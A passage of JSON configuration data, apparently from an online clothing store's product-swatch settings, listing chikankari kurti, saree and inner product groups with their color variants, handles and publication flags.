:"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8485711085739,"option_value":"Hot Pink","handle":"hot-pink-hoor-modal-chikankari-short-strappy","published":true,"swatch_src":null,"swatch_value":null},{"id":8485722489003,"option_value":"Black ","handle":"black-hoor-modal-chikankari-short-strappy","published":true,"swatch_src":null,"swatch_value":null},{"id":8485729009835,"option_value":"Green","handle":"green-hoor-modal-chikankari-short-strappy","published":true,"swatch_src":null,"swatch_value":null},{"id":8485732778155,"option_value":"Orange ","handle":"orange-hoor-modal-chikankari-short-strappy","published":true,"swatch_src":null,"swatch_value":null},{"id":8485734449323,"option_value":"Powder Blue","handle":"powder-blue-hoor-modal-chikankari-short-strappy","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5717344,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Idra","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8420675911851,"option_value":"","handle":"orange-idra-chanderi-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8420678598827,"option_value":"","handle":"wine-idra-chanderi-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8420679647403,"option_value":"","handle":"rani-pink-idra-chanderi-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6578327,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Ifrah","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8068217569451,"option_value":"Pink","handle":"ifrah-georgette-chikankari-saree-pink","published":true,"swatch_src":null,"swatch_value":null},{"id":8561248829611,"option_value":"Orange","handle":"ifrah-georgette-chikankari-saree-orange","published":true,"swatch_src":null,"swatch_value":null},{"id":8561333338283,"option_value":"Green","handle":"ifrah-georgette-chikankari-saree-green","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323871,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ira","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8196455334059,"option_value":"","handle":"green-ira-cotton-chikankari-short-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5340518,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Isha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7946088448171,"option_value":null,"handle":"pista-green-isha-modal-satin-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":7579952021675,"option_value":null,"handle":"white-isha-modal-satin-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5351501,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Ishanvi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8316590817451,"option_value":null,"handle":"grey-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8316591407275,"option_value":null,"handle":"black-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8316591997099,"option_value":null,"handle":"blue-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8316593078443,"option_value":null,"handle":"green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8316593176747,"option_value":null,"handle":"grey-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8316594225323,"option_value":null,"handle":"lime-green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8316595241131,"option_value":null,"handle":"olive-green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8316595339435,"option_value":null,"handle":"orange-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8316596093099,"option_value":null,"handle":"pista-green-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8316596289707,"option_value":null,"handle":"purple-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8316596355243,"option_value":null,"handle":"red-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8316597043371,"option_value":null,"handle":"ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta-sea-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8316597436587,"option_value":null,"handle":"sky-blue-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null},{"id":8316598354091,"option_value":null,"handle":"white-ishanvi-georgette-chikankari-un-stitched-suit-with-dupatta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5479540,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Ishitha","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8370456953003,"option_value":null,"handle":"white-ishitha-chanderi-chikankari-short-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323826,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Iyada","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7688724218027,"option_value":null,"handle":"red-iyada-chanderi-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7688737521835,"option_value":null,"handle":"yellow-iyada-chanderi-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5351495,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Jaanvi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8464495902891,"option_value":"Red","handle":"red-jaanvi-georgette-chikankari-angrakha","published":true,"swatch_src":null,"swatch_value":null},{"id":8464501145771,"option_value":"White","handle":"kalyani-priyadarshini-jaanvi-georgette-chikankari-angrakha-white","published":true,"swatch_src":null,"swatch_value":null},{"id":8464507601067,"option_value":"Black","handle":"black-jaanvi-georgette-chikankari-angrakha","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6599824,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Jasleen","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8539865219243,"option_value":"Lavender","handle":"jasleen-cotton-chikankari-kurta-set-lavender","published":true,"swatch_src":null,"swatch_value":null},{"id":8574189568171,"option_value":"Black ","handle":"jasleen-cotton-chikankari-kurta-set-black","published":true,"swatch_src":null,"swatch_value":null},{"id":8574485856427,"option_value":"Green","handle":"jasleen-cotton-chikankari-kurta-set-green","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6338061,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Jenika","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8473435832491,"option_value":"Green","handle":"green-jenika-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8473446744235,"option_value":"Pink","handle":"pink-jenika-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8479920193707,"option_value":"Lavender","handle":"lavender-jenika-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8479925862571,"option_value":"Mauve","handle":"mauve-jenika-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323865,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Jia","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7437024592043,"option_value":null,"handle":"white-jia-viscose-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7874111799467,"option_value":null,"handle":"red-jia-viscose-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8219663237291,"option_value":null,"handle":"yellow-jia-viscose-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8219666415787,"option_value":null,"handle":"green-jia-viscose-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8219667792043,"option_value":null,"handle":"peach-jia-viscose-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8219669659819,"option_value":null,"handle":"lavender-jia-viscose-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8219676934315,"option_value":null,"handle":"powder-blue-jia-viscose-chikankari-strappy-short-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323895,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Jia Strappy Set","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269845860523,"option_value":null,"handle":"black-jia-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7424824279211,"option_value":null,"handle":"white-jia-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7435836522667,"option_value":null,"handle":"aparna-dixit-lavender-jia-viscose-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7474500468907,"option_value":null,"handle":"shivangi-verma-choco-jia-viscose-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7564877693099,"option_value":null,"handle":"red-jia-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7576808292523,"option_value":null,"handle":"yellow-jia-viscose-chikankari-strappy-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":8205881180331,"option_value":null,"handle":"peach-ombre-jia-viscose-chikankari-strappy-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323795,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Jivika","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8123083194539,"option_value":null,"handle":"blue-jivika-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8123091484843,"option_value":null,"handle":"red-jivika-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8123097677995,"option_value":null,"handle":"mauve-jivika-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323798,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Jugni","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8098485829803,"option_value":null,"handle":"lavender-jugni-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8098493464747,"option_value":null,"handle":"peach-jugni-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8098499395755,"option_value":null,"handle":"green-jugni-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8098516304043,"option_value":null,"handle":"wine-jugni-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8098521514155,"option_value":null,"handle":"red-jugni-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6452790,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Kaira","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8154301530283,"option_value":"White","handle":"white-kaira-muslin-chikankari-straight-kurti-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8486830964907,"option_value":"Pink","handle":"pink-kaira-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323916,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Karima","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7829995323563,"option_value":null,"handle":"mauve-karima-muslin-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7829997715627,"option_value":null,"handle":"pink-karima-muslin-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7829998272683,"option_value":null,"handle":"red-karima-muslin-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7831003463851,"option_value":null,"handle":"yellow-karima-muslin-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323931,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Kashish","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8196328226987,"option_value":null,"handle":"onion-pink-kashish-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8196414701739,"option_value":null,"handle":"black-kashish-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8196445044907,"option_value":null,"handle":"red-kashish-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8196449960107,"option_value":null,"handle":"mauve-kashish-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null}]},{"id":6578416,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Kasmira","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8068917592235,"option_value":"White","handle":"white-kasmira-georgette-chikankari-tepchi-saree","published":true,"swatch_src":null,"swatch_value":null},{"id":8561389043883,"option_value":"Lavender","handle":"kasmira-georgette-chikankari-tepchi-saree-lavender","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5340525,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Kavya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7891643891883,"option_value":null,"handle":"peach-kavya-mulmul-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7891698253995,"option_value":null,"handle":"yellow-kavya-mulmul-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8081217519787,"option_value":null,"handle":"grey-kavya-mulmul-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323936,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Lafz","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7791832531115,"option_value":null,"handle":"beige-lafz-viscose-chikankari-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7791837610155,"option_value":null,"handle":"red-lafz-viscose-chikankari-kurta-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5340519,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Laiba","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7694835450027,"option_value":null,"handle":"grey-laiba-denim-chikankari-short-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7694843805867,"option_value":null,"handle":"blue-laiba-denim-chikankari-short-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6299562,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Laksha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8465256087723,"option_value":"Black","handle":"black-laksha-chanderi-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null},{"id":8465267589291,"option_value":"Coral","handle":"coral-laksha-chanderi-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null},{"id":8465271193771,"option_value":"Green","handle":"green-laksha-chanderi-chikankari-short-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5350578,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Layla","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8361835856043,"option_value":null,"handle":"peach-layla-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8361839853739,"option_value":null,"handle":"lavender-layla-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8361842704555,"option_value":null,"handle":"yellow-layla-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8361844179115,"option_value":null,"handle":"beige-layla-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8361844965547,"option_value":null,"handle":"sea-green-layla-cotton-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5393095,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Leela","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8276354793643,"option_value":null,"handle":"maroon-leela-organza-chikankari-lace-border-saree","published":false,"swatch_src":null,"swatch_value":null},{"id":8276358070443,"option_value":null,"handle":"teal-blue-leela-organza-chikankari-lace-border-saree","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323920,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Liyana","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7773228204203,"option_value":null,"handle":"coral-liyana-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7773228368043,"option_value":null,"handle":"green-liyana-viscose-chikankari-straight-kurta-set-with-dupatta","published":true,"swatch_src":null,"swatch_value":null},{"id":7823971909803,"option_value":null,"handle":"hot-pink-liyana-viscose-chikankari-straight-kurta-set-with-dupatta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5392805,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Long Cotton Inners","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269825446059,"option_value":null,"handle":"black-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269827805355,"option_value":null,"handle":"white-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269827903659,"option_value":null,"handle":"baby-pink-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828034731,"option_value":null,"handle":"blue-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828067499,"option_value":null,"handle":"carrot-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828296875,"option_value":null,"handle":"green-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828329643,"option_value":null,"handle":"grey-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828362411,"option_value":null,"handle":"orange-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828493483,"option_value":null,"handle":"lavender-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828526251,"option_value":null,"handle":"rani-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828624555,"option_value":null,"handle":"light-green-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828657323,"option_value":null,"handle":"royal-blue-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828722859,"option_value":null,"handle":"sea-green-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828755627,"option_value":null,"handle":"red-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7269828788395,"option_value":null,"handle":"yellow-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8227799433387,"option_value":null,"handle":"coral-cotton-camisole-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8227799793835,"option_value":null,"handle":"mustard-cotton-camisole-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8227799990443,"option_value":null,"handle":"mehndi-green-cotton-camisole-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8227800416427,"option_value":null,"handle":"lime-yellow-cotton-camisole-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8227800678571,"option_value":null,"handle":"beige-cotton-camisole-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8232970813611,"option_value":null,"handle":"purple-cotton-inners-for-kurtis-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8232972681387,"option_value":null,"handle":"light-green-cotton-inners-for-kurtis-kurta-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5740894,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Mahak","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8426025484459,"option_value":"Yellow","handle":"yellow-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8426027909291,"option_value":"Baby Pink","handle":"baby-pink-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8426023256235,"option_value":"Black","handle":"black-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8426022240427,"option_value":"Peach","handle":"peach-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8426020208811,"option_value":"Sea Green","handle":"sea-green-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8426018275499,"option_value":"Gray","handle":"gray-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8426008707243,"option_value":"Red","handle":"red-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null},{"id":8426012410027,"option_value":"Lavender","handle":"lavender-mahak-georgette-chikankari-straight-kurti-with-inner","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5739240,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Maham","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8425367929003,"option_value":"Beige","handle":"beige-maham-cotton-chikankari-strappy-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8425373827243,"option_value":"Coral","handle":"coral-maham-cotton-chikankari-strappy-kurta","published":false,"swatch_src":null,"swatch_value":null},{"id":8425375236267,"option_value":"Pink","handle":"pink-maham-cotton-chikankari-strappy-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8425389883563,"option_value":"Blue","handle":"blue-maham-cotton-chikankari-strappy-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":8425393160363,"option_value":"Yellow","handle":"yellow-maham-cotton-chikankari-strappy-kurta","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323800,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Mahika","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8047849668779,"option_value":null,"handle":"lavender-mahika-modal-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5720071,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Manvi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8421958877355,"option_value":"Purple","handle":"purple-manvi-rayon-chikankari-straight-kurti"